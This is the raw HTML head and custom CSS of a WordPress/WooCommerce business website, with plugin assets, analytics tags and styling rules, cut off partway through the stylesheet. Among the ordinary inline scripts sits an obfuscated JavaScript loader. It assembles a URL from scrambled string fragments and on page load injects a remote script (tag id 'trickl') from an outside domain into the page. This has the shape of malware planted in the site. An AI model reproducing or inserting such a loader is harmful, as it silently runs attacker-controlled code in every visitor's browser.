<link rel='stylesheet' id='htmegavc-counter-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/css/counter.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-dropcaps-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/dropcaps/css/dropcaps.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://privovision.com/wp-content/plugins/yolo-before-after/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='thumbgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/css/thumbgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/colorbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedgallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-justify-gallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-justify-gallery/css/image-justify-gallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='beerslider-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/BeerSlider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-comparison-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/css/image-comparison.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-grid-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-grid/css/image-grid.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-magnifier-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-magnifier/css/magnifier.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-lightbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-popover-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/css/popover.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_pricing_table-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/pricing-table/css/pricing-table.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_progress_bar-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/progress-bar/css/progress-bar.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_section_title-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/section-title/css/section-title.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_testimonial-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/css/testimonial.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/animate-css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-team-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/css/team.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-tooltip-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/css/tooltip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-vertical-timeline-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/vertical-timeline/css/vertical-timeline.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mb-YTPlayer-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-player-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/css/video-player.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_mailchimp_for_wp-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/mailchimp-for-wp/css/mailchimp-for-wp.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_contact_form_seven-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/contact-form-seven/css/contact-form-seven.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://privovision.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clever-mega-menu-default-461836-css' href='https://privovision.com/wp-content/uploads/clever-mega-menu/clever-mega-menu-theme-default-461836.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var cleverMenuI18n = {"enableMega":"Enable Mega","editItem":"Edit Item","megaMenu":"Mega Menu","select":"Select","insert":"Insert","save":"Save","saveAll":"Save All","close":"Close","change":"Change","done":"Done","megaSettings":"Mega Settings","menuSettings":"Menu Settings","itemSettings":"Item Settings","selectOrUpload":"Select or Upload","megaCssDesc":"The custom CSS will be generated for this menu item only."};
var cleverMenuConfig = {"newCleverMenu":"https:\/\/privovision.com\/wp-admin\/post-new.php?post_type=clever_menu","_nonce":"9f9cc6c163","menuUrl":"https:\/\/privovision.com\/wp-admin\/nav-menus.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-migrate-js-before">
/* <![CDATA[ */
temp_jm_logconsole = window.console.log; window.console.log=null;
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-migrate-js-after">
/* <![CDATA[ */
window.console.log=temp_jm_logconsole;
/* ]]> */
</script>
<script type="text/javascript" data-pagespeed-no-defer src="https://privovision.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/popper.min.js?ver=6.6.4" id="popper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.js?ver=6.6.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/privovision.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.5" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easing/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mousewheel/jquery.mousewheel.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/vaccordion/jquery.vaccordion.js?ver=6.6.4" id="jquery-vaccordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/js/animated-heading.js?ver=6.6.4" id="htmegavc_animated_heading-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/countdown/jquery-countdown.min.js?ver=6.6.4" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/counterup/jquery.counterup.js?ver=6.6.4" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCfmCVTjRI007pC1Yk2o2d_EhgkjTsFVN8&amp;ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mapmarker/mapmarker.jquery.js?ver=6.6.4" id="mapmarker-jquery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/jquery.colorbox-min.js?ver=6.6.4" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.js?ver=6.6.4" id="justifiedgallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/jquery-beerslider-min.js?ver=6.6.4" id="jquery-beerslider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnifier/magnifier.js?ver=6.6.4" id="magnifier-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/isotope/isotope.pkgd.min.js?ver=6.6.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/jquery.magnific-popup.min.js?ver=6.6.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/js/htmegavc-team.js?ver=6.6.4" id="htmegavc-team-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.js?ver=6.6.4" id="jquery-mb-YTPlayer-js"></script>
<link rel="https://api.w.org/" href="https://privovision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://privovision.com/wp-json/wp/v2/pages/20722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://privovision.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://privovision.com/wp-content/themes/privo/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://privovision.com/?p=20722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Far%2F%25d9%2586%25d8%25b5%25d8%25a7%25d8%25a6%25d8%25ad-%25d9%2588%25d8%25ad%25d9%2584%25d9%2588%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Far%2F%25d9%2586%25d8%25b5%25d8%25a7%25d8%25a6%25d8%25ad-%25d9%2588%25d8%25ad%25d9%2584%25d9%2588%25d9%2584%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer_bottom",
				manipulation: "html",
				html: '\n\n\n\n\nCopyright © 2024 Privo | All Rights Reserved.\n\n\n\n\n'
			};
		</script>
			<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"seo"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS5QRL6H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
    div.logo-box > img {
        /* display: block; */
        width: 60% !important;
        height: auto;
    }
}



nav.main_menu
	{
/* 		margin-top: 35px; */
    padding: 0px 15px 0px 15px;
    
}
.q_logo img{
	 	width: 200px !important;
	  height: 70px !important;
		object-fit: contain;
	    top: -62% !important;
}

nav.main_menu > ul > li > a	{
		
    padding: 0px 15px 0px 15px;
    color: #0a1e92 !important;
    font-size: 15px;
    font-weight: 600;
}



@media only screen and (max-width: 767px){
	.logo_wrapper, .mobile_menu_button {
    display: table !important;
	  float: left;
    height: 100px;
    margin: 0px 20px 0 0;
}
nav.mobile_menu {
    padding-left: 10px;
}
}

/*@media only screen and (max-width: 1000px){
.title {
    height: auto!important;
    padding: 45px 0!important;
}
}
@media only screen and (max-width: 1000px){
.logo_wrapper, .mobile_menu_button {
    display: table !important;
	float: right;
height: 100px;
margin: 0px 20px 0 0;
}
}
nav.mobile_menu {

    padding-left: 20px;
}*/
/*.header_inner_left{
	left: -35px !important;
}
#menu-menu{
margin-left: 115px;
 
}*/
.sku_wrapper, .posted_in{display:none !important;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{padding: 0px 15px 0px 15px;
color: #0a1e92;
	font-size: 15px;
font-weight: 600;
}
.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a::after, .cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link::after {right:0;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link:hover{
	color: #44c7f4;

}	
.cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a {
    color: #44c7f4;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header{display:none;}
.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover,.qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #298abf;}
@media only screen and (max-width: 768px){ 
.titlebnr{height:150px !important;}

.bnrspace{height:2em !important;  
	}
.pagehead{ font-size: 1.5em !important;}
.pagehead2{ font-size: 1em !important;}
.pagehead3{ font-size: 1em !important; padding-top:35px;}
 .bnrspace2{height:4em !important;  
}
}

.header_bottom, .header_top, .fixed_top_header .bottom_header {
    background-color: #ffffff !important;
}
.pagehead{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.pagehead2{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.titlebnr{height:550px;}
/*.woocommerce div.product .product_meta{display:none;}
.q_accordion_holder{display:none;}
.woocommerce .product .images{width:auto !important;}
.woocommerce .summary{width:auto !important;float:none !important;}*/

.price{display:none;}
.portfolio_slides .hover_feature_holder_inner .portfolio_title a{font-size:26px;}
h2{text-transform:none;}
.readmore{padding:0px;text-transform:none;font-weight:400;}
.qbutton.white{width:-webkit-fill-available;}
.project_category{display:none;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption{font-size:14px; text-transform:none;font-weight:bold; }
.wpb_single_image.qode_image_hover_bottom_title:hover .vc_single_image-wrapper:hover .bottom_title_holder:hover .image_caption:hover {opacity:1;}
.portfolio_slides li:hover .image_pixel_hover{ background-color:rgb(68 68 68 / 35%) !important;}
.wpb_single_image.qode_image_hover_bottom_title:hover  .vc_single_image-wrapper:hover  .bottom_title_holder:hover {opacity:1;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder{background-color:rgb(68 68 68 / 35%);
	opacity:0;
    padding-bottom:4em;
    padding-top: 6em;}
.flexslider.widget_flexslider ul li h3 a { color: #b3b0b0;}
.mobile_menu_button{display:none;}
/*.menu_mobile .menu_mobile_nav_area{top:35% !important;}*/
.menu_recent_post_text{display:none;}
@media only screen and (min-width: 1200px){
	.features {
	margin-left:3em;
	}}
@media only screen and (max-width: 1000px){
 
/*.q_logo a {
	margin-top:10px;
}*/}
@media (max-width: 991.98px){
	.cmm4e.cmm4e-theme-default-menu-skin-461836 {
padding: 20px 0px 20px 1px;		
		
	} }
@media (max-width: 799px){
.menu_mobile .search_mobile {
    bottom: 26rem;
}
.socials_mobile {
	bottom: 20rem;}
}
#wp-megamenu-top-navigation{   background-color: rgba(251, 251, 251, 0);margin-top:20px;}

.light.header_style_on_scroll nav.main_menu>ul>li.active>a, .light.header_style_on_scroll nav.main_menu>ul>li:before, .light.header_style_on_scroll nav.main_menu>ul>li>a:hover, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:hover{color: #5d5a5a;}
.portfolio_slides .hover_feature_holder_inner{    background:rgb(255 255 255 / 0%);}
.portfolio_slides li:hover .hover_feature_holder_inner {
    opacity: 0.8;
}
#wp-megamenu-top-navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{background-color: rgba(255, 255, 255, 0.6392156862745098);
}
nav.main_menu ul li a {line-height:20px;
}
.redm{color:blue;
text-decoration:underline;}

/*.vc_column_container>.vc_column-inner{padding:0px;}

.vc-hoverbox-inner{min-height:350px !important;}*/

.portfolio_slider{display:none;}

.bck1{background-color:#dcecce;
padding:10px;
color:#000;}
.bck4 > a{color: #fff;}
.bck2{background-color:#b8da9a;
padding:10px;
color:#000;}
.bck3{background-color:#b9e5fb;
padding:10px;
color:#000;}
.bck4{background-color:#007dc5;
padding:10px;
color:#fff;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover, .qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #f1f1f1;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover{color: #000;}

@media only screen and (max-width: 960px){
	.variable-item:not(.radio-variable-item){width:40px !important; height:25px !important;}

}

@media only screen and (min-width: 960px){
.woocommerce .product .images{width:60%;}
.woocommerce .summary{width:38%;}
}.qode-advanced-tabs .qode-advanced-tabs-nav li a{color:#000;}

.qode-accordion-holder .qode-title-holder .qode-tab-title{font-size:16px;}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label{display:block;}

h1,h2,h3,h4,h5,h6{text-transform:uppercase;}

.secondheading {
	text-transform: initial !important;
	display: inline;
	color: #fff;
	font-size: 1em;
}

.border{border:solid #ededed  3px !important; margin-right: 5px;
    margin-left: 5px;}

.padding{padding-left:15px; padding-right:15px;}

.vc-hoverbox-back-inner{text-transform: capitalize !important;}

.textwidget{/*color:#fff;*/}
.footer_top h5 {
    color: #4d4f53;
	font-size: 18px;
text-transform: capitalize;
}
.footer_top_holder {
	background-color: #fff;}
.footer_top .textwidget, .footer_top a, .footer_top li, .footer_top p, .footer_top span {
    color: #4d4f53;
    word-wrap: break-word;
	  font-size: 15px;
    line-height: 20px;
}
.footer_bottom_holder {
    display: block;
	background-color: #fff;}
footer .container_inner {
    position: relative;
    border-bottom: 1px solid #bcbdbc;
	border-top: 0px solid #bcbdbc;
padding-top: 40px;
	padding-bottom: 40px;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color: #44c7f4;
}
.footer_top a:hover {
    color: #44c7f4 !important;
}
.footer_top {
    padding: 20px 0 0px;
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border: 2px solid #4d4f53;
border-radius: 6px;
}
.textwidget > p {
    line-height: 22px;
}
a:hover, p a:hover {
    color: #44c7f4;
    text-decoration: none;
}
::selection{background: #44c7f4; color: #fff;}
::-moz-selection{background: #44c7f4; color: #fff;}
h2.wpdt-c {
    font-size: 20px;
    font-weight: 400;
	margin-bottom: 10px;
}
@media only screen and (min-width:767px){
	p{	
font-size: 16px;
		font-weight: 400;}
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
    border: none;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: medium;
